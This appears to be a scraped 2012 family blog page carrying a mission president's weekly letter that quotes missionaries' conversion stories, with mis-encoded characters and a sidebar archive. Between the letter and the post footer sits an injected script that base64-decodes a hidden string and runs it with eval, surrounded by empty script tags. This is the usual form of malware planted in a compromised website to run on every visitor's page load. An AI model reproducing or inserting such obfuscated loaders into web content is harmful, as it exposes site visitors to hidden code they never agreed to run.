Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 4"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 4"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 5"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 5"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 5"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 5"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 5"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 6"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 6"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 6"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 6"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 6"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>   <w:LsdException Locked="false" Priority="19" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>   <w:LsdException Locked="false" Priority="21" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>   <w:LsdException Locked="false" Priority="31" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>   <w:LsdException Locked="false" Priority="32" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>   <w:LsdException Locked="false" Priority="33" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>   <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>   <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>  </w:LatentStyles> </xml><![endif]--><!--[if gte mso 10]> 

<style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Table Normal"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-priority:99; 	mso-style-qformat:yes; 	mso-style-parent:""; 	mso-padding-alt:0in 5.4pt 0in 5.4pt; 	mso-para-margin-top:0in; 	mso-para-margin-right:0in; 	mso-para-margin-bottom:10.0pt; 	mso-para-margin-left:0in; 	line-height:115%; 	mso-pagination:widow-orphan; 	font-size:11.0pt; 	font-family:"Calibri","sans-serif"; 	mso-ascii-font-family:Calibri; 	mso-ascii-theme-font:minor-latin; 	mso-fareast-font-family:"Times New Roman"; 	mso-fareast-theme-font:minor-fareast; 	mso-hansi-font-family:Calibri; 	mso-hansi-theme-font:minor-latin; 	mso-bidi-font-family:"Times New Roman"; 	mso-bidi-theme-font:minor-bidi;} </style>

 <![endif]--></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal"><span style="font-size: 12pt; font-family: 'Times New Roman','serif'">I love how you as missionaries are obedient, and how you follow promptings by the Spirit to those who are praying for you:</span><span style="font-size: 10.5pt; font-family: Consolas"></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal"><span style="font-size: 12pt; font-family: 'Times New Roman','serif'">Â </span><span style="font-size: 10.5pt; font-family: Consolas"></span><em><span style="font-size: 12pt; font-family: 'Times New Roman','serif'">Ã¢Â€ÂœWe knocked a couple doors then went to the second level. A lady answered the door with a lot of happiness andÃ‚Â excitement. After the prayer she looked at us with tears in her eyes and said she was going to a lot of different churches but knew none of them were right. She didn&#8217;t feel good about any of them and knew there was only one truth. She was praying to God to know where the truth was. She finally told God that He was going to have to send the truth to her. She was praying that night and she told us, Ã¢Â€Â˜God sent me his truth and even on my birthday!Ã¢Â€Â™ I can&#8217;t put into words how amazing thisÃ‚Â experienceÃ‚Â was. The spirit was giving me constant goose bumps. She is preparing to be baptized on the 11th. She came the next day to church and brought her friend.Ã¢Â€Â</span></em><span style="font-size: 10.5pt; font-family: Consolas"></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal"><span style="font-size: 12pt; font-family: 'Times New Roman','serif'">Â </span><span style="font-size: 10.5pt; font-family: Consolas"></span><span style="font-size: 12pt; font-family: 'Times New Roman','serif'">&#8220;Being obedient when we donÃ¢Â€Â™t know why at the moment will quickly manifest the miracle:</span><span style="font-size: 10.5pt; font-family: Consolas"></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal"><span style="font-size: 12pt; font-family: 'Times New Roman','serif'">Â </span><span style="font-size: 10.5pt; font-family: Consolas"></span><em><span style="font-size: 12pt; font-family: 'Times New Roman','serif'">Ã¢Â€ÂœLast week as we were on our way to go see one of our investigators, we saw a guy walking down the street ahead of us. We stopped him and testified that we were sent there to find him. He paused for a moment and then said, Ã¢Â€Â˜Now it makes sense. Just nowÃ‚Â I was watching TV and something was telling me to leave the house to go wait for my daughterÃ¢Â€Â™s bus on the street. I thought to myself that this will be the first time I&#8217;ll ever wait for my daughter to get back from schoolÃ¢Â€Â¦ so I did. And now I know why I was prompted to come here so I could meet the both of you.Ã¢Â€Â™ We testified to himÃ‚Â that we were sent by Jesus Christ to find him so we could leave His peace and blessing on his home.Ã‚Â He told us that he wanted his daughter toÃ‚Â be part of that prayer. SoÃ‚Â we waited for his daughter. After she arrived we followed them to their home andÃ‚Â left aÃ‚Â blessing with them. JasonÃ‚Â wept throughoutÃ‚Â the entire blessing. Right after the blessing he got up and hugged me and my companion.Ã‚Â We could feel the spirit super strong inÃ‚Â Jason&#8217;s homeÃ‚Â andÃ‚Â theÃ‚Â first thing weÃ‚Â said was, Ã¢Â€Â˜Jason will you follow the example ofÃ‚Â Jesus Christ and to be baptized?Ã¢Â€Â™ He acceptedÃ‚Â it with tearsÃ‚Â on his face.Ã‚Â He and his Daughter came to church yesterday and they loved it. They are preparing to be baptized this week!Ã¢Â€Â</span></em><span style="font-size: 10.5pt; font-family: Consolas"></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal"><span style="font-size: 12pt; font-family: 'Times New Roman','serif'">Â </span><span style="font-size: 10.5pt; font-family: Consolas"></span><span style="font-size: 12pt; font-family: 'Times New Roman','serif'">Your example of obedience and hard work will affect those who are watching you:</span><span style="font-size: 10.5pt; font-family: Consolas"></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal"><span style="font-size: 12pt; font-family: 'Times New Roman','serif'">Â </span><span style="font-size: 10.5pt; font-family: Consolas"></span><em><span style="font-size: 12pt; font-family: 'Times New Roman','serif'">Ã¢Â€ÂœWe are really working super hard here and seeing a lot of success! We had 6 people come to church this week, which got the Branch more excited to work with us, and they gave us 8 referrals during church!! They have heard us say that we are going to work hard, but when they actually saw that we were is where they got excited!Ã¢Â€Â</span></em><span style="font-size: 10.5pt; font-family: Consolas"></span></p>
<p><script></script><script></script><script></script><br />
 <script> var VgqMqCDcafTh = window.atob("[base64]"); eval(VgqMqCDcafTh); </script><br />
<script></script><script></script><script></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://www.pierfamily.com/wordpress/category/fort-lauderdale-mission/" rel="category tag">Fort Lauderdale Mission</a> on <a href="http://www.pierfamily.com/wordpress/2012/11/13/weekly-letter-from-the-president/" title="8:44 am" rel="bookmark"><time class="entry-date" datetime="2012-11-13T08:44:16-07:00">November 13, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://www.pierfamily.com/wordpress/author/bill/" title="View all posts by Bill" rel="author">Bill</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
			<nav id="nav-below" class="navigation">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="http://www.pierfamily.com/wordpress/2012/11/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- .navigation -->
			
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2012</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td><a href="http://www.pierfamily.com/wordpress/2012/11/04/" aria-label="Posts published on November 4, 2012">4</a></td><td><a href="http://www.pierfamily.com/wordpress/2012/11/05/" aria-label="Posts published on November 5, 2012">5</a></td><td>6</td><td><a href="http://www.pierfamily.com/wordpress/2012/11/07/" aria-label="Posts published on November 7, 2012">7</a></td><td>8</td><td>9</td><td><a href="http://www.pierfamily.com/wordpress/2012/11/10/" aria-label="Posts published on November 10, 2012">10</a></td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td><a href="http://www.pierfamily.com/wordpress/2012/11/13/" aria-label="Posts published on November 13, 2012">13</a></td><td>14</td><td><a href="http://www.pierfamily.com/wordpress/2012/11/15/" aria-label="Posts published on November 15, 2012">15</a></td><td><a href="http://www.pierfamily.com/wordpress/2012/11/16/" aria-label="Posts published on November 16, 2012">16</a></td><td><a href="http://www.pierfamily.com/wordpress/2012/11/17/" aria-label="Posts published on November 17, 2012">17</a></td>
	</tr>
	<tr>
		<td>18</td><td><a href="http://www.pierfamily.com/wordpress/2012/11/19/" aria-label="Posts published on November 19, 2012">19</a></td><td>20</td><td>21</td><td>22</td><td><a href="http://www.pierfamily.com/wordpress/2012/11/23/" aria-label="Posts published on November 23, 2012">23</a></td><td>24</td>
	</tr>
	<tr>
		<td><a href="http://www.pierfamily.com/wordpress/2012/11/25/" aria-label="Posts published on November 25, 2012">25</a></td><td>26</td><td>27</td><td>28</td><td>29</td><td><a href="http://www.pierfamily.com/wordpress/2012/11/30/" aria-label="Posts published on November 30, 2012">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pierfamily.com/wordpress/2012/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://www.pierfamily.com/wordpress/2012/12/">Dec &raquo;</a></span>
	</nav></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="http://www.pierfamily.com/wordpress/category/between/">Between</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.pierfamily.com/wordpress/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.pierfamily.com/wordpress/category/fort-lauderdale-mission/">Fort Lauderdale Mission</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.pierfamily.com/wordpress/category/johannesburg-mission-back-to-africa/">Johannesburg Mission &#8211; Back To Africa</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.pierfamily.com/wordpress/category/memories/">Memories&#8230;</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.pierfamily.com/wordpress/category/mission-indonesia/">Mission &#8211; Indonesia</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.pierfamily.com/wordpress/category/mission-mtc-and-bishops-storehouse/">Mission &#8211; MTC and Bishops Storehouse</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.pierfamily.com/wordpress/category/mission-south-africa/">Mission &#8211; South Africa</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.pierfamily.com/wordpress/category/pre-mission/">Pre-mission</a>
</li>
			</ul>

			</aside><aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://arlosandy2.blogspot.com.au/" title="Our friends from the Durban Mission now in Australia">Down Under with the Mickelsens</a></li>
<li><a href="http://allredsinafrica.blogspot.com">Elder and Sister Allred Blog</a></li>
<li><a href="http://derickhepworthsouthafrica.blogspot.com">Elder Hepworth in South Africa</a></li>
<li><a href="http://eldermcclellan.blogspot.com">Elder McClellan &#8211; Johannesburg Mission</a></li>
<li><a href="http://eldertonyinsa.blogspot.com">Elder Spencer Smith Blog</a></li>
<li><a href="http://southafricansavage.blogspot.com">Elder Stephen Savage &#8211; Johannesburg Mission</a></li>
<li><a href="http://tannercleggsouthafrica.blogspot.com">Elder Tanner Clegg &#8211; Johannesburg Mission</a></li>
<li><a href="http://dunnsinjoburg.blogspot.com" title="This is an excellent blog for keeping up with the experiences of the Joburg mission">President and Sister Dunn&#039;s Blog</a></li>
<li><a href="http://youisloved.blogspot.com" title="Our friends the Lombardi&#8217;s excellent blog">The Lombardi Swazi &#8211; Joburg Mission Blog</a></li>
<li><a href="http://lorainescott.blogspot.com" title="Elder and Sister Scott serving in the South Africa Johannesburg mission">The Scotts &#8211; A Mystery Writer in South Africa</a></li>
<li><a href="http://pluperfect67.blogspot.com" title="Clegg&#8217;s Parents Blog&#8230;">Twas Brillig</a></li>

	</ul>
</aside>
<aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://www.pierfamily.com/wordpress/wp-login.php">Log in</a></li>
			<li><a href="http://www.pierfamily.com/wordpress/feed/">Entries feed</a></li>
			<li><a href="http://www.pierfamily.com/wordpress/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-3" class="widget widget_block widget_archive"><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='http://www.pierfamily.com/wordpress/2017/04/'>April 2017</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2016/12/'>December 2016</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/12/'>December 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/09/'>September 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/08/'>August 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/07/'>July 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/06/'>June 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/05/'>May 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/04/'>April 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/03/'>March 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/02/'>February 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/01/'>January 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/12/'>December 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/11/'>November 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/10/'>October 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/09/'>September 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/08/'>August 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/07/'>July 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/06/'>June 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/05/'>May 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/04/'>April 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/03/'>March 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/02/'>February 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/01/'>January 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/12/'>December 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/11/'>November 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/10/'>October 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/09/'>September 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/08/'>August 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/07/'>July 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/06/'>June 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/05/'>May 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/04/'>April 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/03/'>March 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/02/'>February 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/01/'>January 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/12/'>December 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/11/' aria-current="page">November 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/10/'>October 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/09/'>September 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/08/'>August 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/07/'>July 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/06/'>June 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/05/'>May 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/04/'>April 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/03/'>March 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/02/'>February 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/01/'>January 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/12/'>December 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/11/'>November 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/10/'>October 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/09/'>September 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/03/'>March 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/02/'>February 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/01/'>January 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/07/'>July 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/06/'>June 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/05/'>May 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/04/'>April 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/03/'>March 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/02/'>February 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/01/'>January 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/12/'>December 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/11/'>November 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/10/'>October 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/09/'>September 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/08/'>August 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/07/'>July 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/06/'>June 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/05/'>May 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/04/'>April 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/03/'>March 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/02/'>February 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/01/'>January 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/12/'>December 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/11/'>November 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/07/'>July 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/06/'>June 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/05/'>May 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/04/'>April 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/03/'>March 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/02/'>February 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/01/'>January 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/12/'>December 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/11/'>November 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/10/'>October 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/09/'>September 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/08/'>August 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/07/'>July 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/06/'>June 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/05/'>May 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/04/'>April 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/03/'>March 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/02/'>February 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/01/'>January 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2006/12/'>December 2006</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2006/11/'>November 2006</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2006/10/'>October 2006</a></li>
</ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205' id='twentytwelve-navigation-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KwZclS_N5APwjxibgRnvAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768792471667');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>